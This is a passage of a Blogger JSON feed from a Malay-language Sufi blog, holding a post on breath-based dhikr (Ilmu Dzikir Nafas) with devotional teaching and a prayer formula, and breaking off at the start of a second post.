Hasyim Asy`ary"},{"term":"Syeikh Jumadil Qubro"},{"term":"Syeikh Nuruddin Arraniry"},{"term":"Syekh Abu Hasan Asy-Syadzili"},{"term":"Tarekat Ahmadiah Idrisiah"},{"term":"Tok Wali Haji Che Mud"},{"term":"Tok Wali Hassan (1915 - 1985)"},{"term":"Tuan Guru Dato' Haji Ahmad Badawi"},{"term":"Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng"},{"term":"Tuan Guru Haji Muhammad Said"},{"term":"Tuan Guru Haji Shamsuddin Al-Qodiri"},{"term":"Tuan Guru Haji Yusuf Bin Haji Ahmad"},{"term":"Tuan Guru Hj. Salleh Musa"},{"term":"Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi"},{"term":"Tuan Hussain Kedah"},{"term":"iktikaf"},{"term":"makam."},{"term":"sadaqah"}],"title":{"type":"text","$t":"TVTarekat"},"subtitle":{"type":"html","$t":"Mencari Rahsia Dalam Rahsia! Searching Secrets Within The Secret!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/tarekat?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/search\/label\/tarekat"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/tarekat\/-\/tarekat?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"hjrozman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17781090242375393684"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9maLcr2dHoVDmGvay0fccChw98ESlVqGMi-RG5WupVgp8vpBY79i9urbQ79TkutdSIPHXzGL5QgkwWtaUrKLVSLWNZLZB6Je7emTdAX2Zl2Sw5v7V-FCpGNQqIBLHuQ\/s113\/hjrozman%40sierranevada.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"155"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4614875088150660411"},"published":{"$t":"2023-07-27T19:01:00.003+08:00"},"updated":{"$t":"2025-11-22T10:28:00.709+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"ILMU Dzikir Nafas"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTfLNuumk6t2SHR29u7wJDks-UJUlKa8SjmNzX2AfDqVbQwABxHZwHzeMN-DMfFtJQJA_mZ4eWb6G8wu9jDhPZWd6s5aH512pZjrnB6QamgF0BniU91YgvEPJkwFUYDrGD99yIzcQ-UhHA1kjjDLauc4A7vvqty5sR-Jqhgz3EPLvDyq0qgI0l-v3KbCB\/s600\/231278053_106685565044555_4015720459228831684_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTfLNuumk6t2SHR29u7wJDks-UJUlKa8SjmNzX2AfDqVbQwABxHZwHzeMN-DMfFtJQJA_mZ4eWb6G8wu9jDhPZWd6s5aH512pZjrnB6QamgF0BniU91YgvEPJkwFUYDrGD99yIzcQ-UhHA1kjjDLauc4A7vvqty5sR-Jqhgz3EPLvDyq0qgI0l-v3KbCB\/s320\/231278053_106685565044555_4015720459228831684_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003EILMU Dzikir Nafas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E=================\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\"Ilmu Nafas sering disebut dengan Ilmu Zikir Nafas atau ilmu irama nafas yaitu pernafasan dengan mengucapkan dzikir HUU ALLAH, \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eadapun proses dzikir tersebut yang diikuti dengan irama naik dan turunnya nafas, dengan memperhatikan dan memfokuskan pada satu titik (nafas)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003Ekarena dengan dzikir nafas kita akan selalu mengerti dalam diri kita mempunyai keyakinan dan keimanan yang haqiqi yang selalu kembali kepada Allah dan hanya untuk Allah semata-mata\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003Enafas adalah kembaran Ruh, Ruh adalah hakikat dan nafas adalah syariatnya di alam ini, makanya Ruh diibaratkan kapal dan ombak bagaikan nafas, Jika ombak tenang maka tenanglah perjalanan kapal, begitu juga dengan Ruh, jika nafas seorang tenang, maka ia memberi kesan pada ruhnya, Oleh sebab itu apabila pernafasan itu baik dan benar maka akan baik pulalah perjalanan ruh dengan Tuhannya\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EIlmu Nafas bukanlah hal yang baru dan sebenarnya sudah ada sejak zaman Rasulullah Saw dan diajarkan kepada para sahabat dan para pengikutnya untuk latihan riyadhah secara khusus, Didalam pengertian kalimat dzikir sebagai mengingat kepada Allah dan zikir merupakan kendaraan agar seorang hamba sampai kehadirat Allah semata-mata, bila manusia sampai kehadirat Allah maka apapun yang manusia kehendaki maka Allah akan mengabulkan segala kehendaknya\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ENafas kita normal keluar masuk sehari semalam sebanyak 24.000x yaitu pada siang 12.000x dan pada malam 12.000x karena inilah jumlah jam sehari semalam 24 jam, pada siang 12 jam dan malam 12 jam, seperti huruf “ Laa Ilaaha Illallah Muhammadur Rasulullah ”, masing-masing mempunyai 12 huruf berjumlah 24 huruf semuanya, barang siapa mengucap dengan sempurna 7 kalimah itu niscaya ditutupkan Allah pintu Neraka yang 7, barang siapa mengucap yang 24 huruf ini dengan sempurna niscaya diampuni Allah Ta’ala yang 24 jam\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EHal Inilah yang menjadi persembahan hamba kepada Tuhannya yang tiada putus-putusnya, nafas adalah sumber kehidupan tanpa nafas maka hancurlah kehidupan ini, Nafas adalah al-Hayat yang datang dari Tuhan ia adalah rahasia Illahi\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003Ezikir nafas adalah untuk pembersihan rohani, Setiap makhluk hidup memiliki nafas, melihat, mendengar, merasa itu semua termasuk didalam sifat Al-Hayat, Manusia bisa hidup tanpa memiliki mata, telinga, tangan dan anggota tubuh lainnya akan tetapi manusia tidak akan bisa hidup tanpa nafas, dan manusia bisa berkata-kata dan melakukan perbuatan apa saja, hal itu semua berlaku karena Qudrat dan Iradat dari Allah dan sesungguhnya nafas berada di dalam Qudrat dan Iradat Allah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EAdapun proses turun dan naiknya nafas dari tubuh kita tidak ada yang awal dan tiada yang akhir, begitu juga dengan jutaan makhluk hidup lainnya, dan nafas juga sebagai penghidup hati dan jasad dengan memahaminya serta mempelajarinya akan membawa manusia kepada kesempurnaan hidup serta memimpin gerak seluruh anggota badan ini tanpa komando suara maupun gerak isyarah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EPertama Allah mengerakkan Ruhani dari ruhani mengerakan Al-Hayat dari Al-Hayat menggerakkan nafas dan dari nafas menggerakkan jasad dan adalah pada hakikatnya itu Allah juga yang menggerakkan sekalian gerak\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ESegala macam gerak atau perbuatan apakah perbuatan diri sendiri ataupun perbuatan yang terjadi diluar dirinya, memiliki dua macam pengertian, pengertaian pertama dinamakan Mubasyarah dan pengertian ke dua dinamakan Tawallud kedua macam pengertian ini tidak dapat terpisah satu sama lainnya, Hal ini didasarkan perbuatan Allah Sebagaimana firman Allah Swt : “ Tidaklah anda yang melempar ( Hai muhammad ) tetapi Allah lah yang melempar ketika anda melempar “\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EZikir Nafas memiliki rangkaian tersendiri dan terbagi menjadi 4 bagian yaitu : Zikir Nafas, Nupus, Tanapas dan Ampas, Keempat perkara tersebut berkaitan diantara satu sama lainnya\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EPertama hidup nafas itu karna ampas, dan hidup ampas itu karna nupus, manakala hidup nupus itu dengan rahasia dan rahasia itulah yang merupakan rahasia Allah, Nupus, Ampas dan Tanapas itu adalah satu perkara yang ghaib, nafas tidak dapat dirasa, diraba serta dilihat wujudnya\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ESabda Rasululloh Saw : “ Nafas itu suatu jauhar yang masuk dan keluar dari badan, sehingga apabila menjadi kurang ilmu kepadanya, maka yaitu jahil namanya, tiada mulia kepada Allah Ta’ala pada hari kiamat, didalam kubur dan didalam titian Sirat al-Mustaqim, karena sesungguhnya anfas tiada masuk ke dalam tubuh dan tanaffas itu tidak keluar daripada badan \".\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ESedang nafas itu masuk dan keluar dari pada badan.” Dinaikkan Tanafas hingga ditempatkannya dengan sempurna di Nufus dengan melihat pada mata hati itu dari Allah dengan Allah dan untuk Allah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EAllah mengerakkan Rohani dari Rohani menggerakkan Al-Hayat, dari Al-hayat mengerakkan Nafas, dari Nafas mengerakkan Jasad dan pada hakekatnya Allah yang mengerakkan sekalian yang ada.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EZikir Nafas adalah Nur yang memancar keseluruh jiwa bagi pengamalnya dan besar akan manfaatnya, dengan melakukan zikir nafas akan menghancurkan kebekuan darah hitam yang berada dihati yang dianggap sebagai istana iblis, dan selagi istana Iblis tidak terpecah dan hancur musnah Nur Qalbi sebagai penyuluh lampu marifat yang diharapkan itu tidak mungkin tercapai, Imam Ghazali mengatakan \" Dzikir yang dilakukan dengan cara menahan nafas akan mempercepatkan proses penyucian hati \"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EZikir Nafas menghubungkan Hayat Qalbu kita kepada Alam Roh, Nafas datang dan pergi kepada Allah setiap saat dan setiap nafas yang tidak berzikir maka nafas itu tidak akan membawa manfaat kepada Qalbu dan Roh kita, yang pada umumnya manusia tidak sadar bahwa hidup dia di kuasai penuh oleh pengedaran nafas keluar dan masuk dari Allah tanpa zikir nafas ia tidak akan memperolehi barakah dan nikmaat dari Allah, Sebagaimana Rasulullah Saw Bersabda : “ Barang siapa keluar masuk nafas tanpa zikir Allah maka sia-sialah ia ”.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EAdapun mengetahui Ilmu Nafas untuk memperteguh keyakinan dan keimanan akan adanya kebesaran Allah, namun disamping itu ada manfaat lain bagi seorang hamba yang mengharap akan suatu keberkahan, maunah bagi kehidupan sehari-hari\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EIlmu Dzikir Nafas pada zaman dahulu dipelajari dan diamalkan oleh para Nabi dan para Wali, suatu keilmuan yang mengarah ketauhid atau menyingkap jati diri, kita harus meningkatkan ketaatan ibadah terhadap Tuhan dan dibarengi dengan ilmu agama, Karena ilmu agama adalah ilmu yang akan menyelamatkan diri kita dalam kehidupan di dunia maupun di akhirat kelak\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKeilmuan Dzikir Nafas akan menunjukkan pada anda, bagaimana caranya mengatasi berbagai masalah yang mengintai dalam kehidupan serta memuat berbagai alternatif solusinya, rahasia ilmu ini masih banyak hikmah dan manfaat lainnya dan akan sangat bermanfaat pada orang-orang beristiqomah dalam mengamalkan suatu ilmu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E__________________________________\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EBISMILLAHIRAHMANIRRAHIM ALLAMUMMA KUN HU SIRRULLAH, HU ALLAH MENJADI RASA, RASA SIRR TA 'AZZAZTU BIROBBIL 'IZZATIWAL JABARUUT, WA TAWAKKALTU 'ALAL HAYYIL LADZII LAA YAMUUT, SYAAHATIL WUJUUH, WA'AMATIL ABSHOORU, TAWAKKALTU 'ALAL WAAHIDIL QOHHAR, WA LAA HAULA WA LAA QUWWATA ILLAA BILLAAHIL 'ALIYYIL 'AZHIIM\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E-\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EDibaca selama 7 hari dimulai pada hari senin, khasiatnya tergantung niat sipengamalnya untuk apa..Jangan di gunakan Untuk kemaksiatan\u003C\/div\u003E\u003Cdiv class=\"x1a8lsjc x1swvt13 x1pi30zi\" style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; padding-bottom: 10px; padding-left: 16px; padding-right: 16px;\"\u003E\u003Cdiv class=\"x1jx94hy x78zum5 x1q0g3np\" style=\"background-color: var(--card-background); display: flex; flex-direction: row; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: var(--primary-text); display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch3 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari Tasawuf Jawa )\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" dir=\"auto\" style=\"color: var(--secondary-text); display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4614875088150660411\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/07\/ilmu-dzikir-nafas.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4614875088150660411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4614875088150660411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/07\/ilmu-dzikir-nafas.html","title":"ILMU Dzikir Nafas"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTfLNuumk6t2SHR29u7wJDks-UJUlKa8SjmNzX2AfDqVbQwABxHZwHzeMN-DMfFtJQJA_mZ4eWb6G8wu9jDhPZWd6s5aH512pZjrnB6QamgF0BniU91YgvEPJkwFUYDrGD99yIzcQ-UhHA1kjjDLauc4A7vvqty5sR-Jqhgz3EPLvDyq0qgI0l-v3KbCB\/s72-c\/231278053_106685565044555_4015720459228831684_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7066804560622195"},"published":{"$t":"2023-07-14T22:52:00.000+08:00"},"updated":{"$t":"2023-07-14T22:52:01.612+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"7 MUSUH INSAN"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtodhHzPm8jCyB-kePmIBClF_xsnQbgRumwBY53hk4X5FvK4B7xn0Qo9Qw7tJE8_Q8fYdKnIE6Ni_miwBuQfdcq_qps55xfuMJC8tT2cb3F4ief9F3KIPbyR1Ro_BLNfQRMJxC23F8pi2pMPo3AbdSgZoA08tu7nnSTxm_mxcwbPGS8XWqXf5juniLB2yK\/s600\/359179549_836598647828556_211066746959839222_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"512\" height=\"320\" 